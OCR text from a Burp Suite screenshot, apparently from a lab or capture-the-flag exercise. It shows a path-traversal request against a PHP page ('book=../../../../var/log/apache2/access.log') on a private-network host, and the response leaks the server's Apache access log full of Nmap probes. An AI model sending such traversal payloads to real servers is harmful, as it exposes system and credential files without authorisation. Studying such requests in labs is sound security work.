 Request
Pretty Raw Hex Hackvertor \n
1 GET /index.php?book=../../../../var/log/apache2/access.log HTTP/1.1
2 Host: 192.168.1.3:8593
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419,es;q=0.9
9 Cookie: PHPSESSID=jghlqf3dkfdua6fm96no2m5el9
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
115 192.168.1.5 - - [17/Jan/2024:14:35:40 -0500] "PBUF / HTTP/1.1" 501 497 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
116 192.168.1.5 - - [17/Jan/2024:14:35:40 -0500] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
117 192.168.1.5 - - [17/Jan/2024:14:35:40 -0500] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
118 192.168.1.5 - - [17/Jan/2024:14:35:40 -0500] "PROPFIND / HTTP/1.1" 405 521 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
119 192.168.1.5 - - [17/Jan/2024:14:35:41 -0500] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
120 192.168.1.5 - - [17/Jan/2024:14:35:41 -0500] "POST /sdk HTTP/1.1" 404 453 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
121 192.168.1.5 - - [17/Jan/2024:14:35:41 -0500] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
122 192.168.1.5 - - [17/Jan/2024:14:35:41 -0500] "PROPFIND / HTTP/1.1" 405 521 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
123 192.168.1.5 - - [17/Jan/2024:14:35:41 -0500] "GET / HTTP/1.1" 200 567 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
124 192.168.1.5 - - [17/Jan/2024:14:35:42 -0500] "PROPFIND / HTTP/1.1" 405 521 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
125 192.168.1.5 - - [17/Jan/2024:14:35:42 -0500] "GET / HTTP/1.0" 200 567 "-" "-"
126 192.168.1.5 - - [17/Jan/2024:14:35:51 -0500] "GET / HTTP/1.0" 200 567 "-" "-"
127 192.168.1.5 - - [17/Jan/2024:14:35:51 -0500] "GET / HTTP/1.1" 200 548 "-" "-"
128 192.168.1.5 - - [17/Jan/2024:15:07:15 -0500] "GET / HTTP/1.1" 200 524 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36"
129 192.168.1.5 - - [17/Jan/2024:15:11:18 -0500] "GET / HTTP/1.1" 200 524 "-"
"Mozilla/5.0  AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36"
130 </p>
Search...
0 matches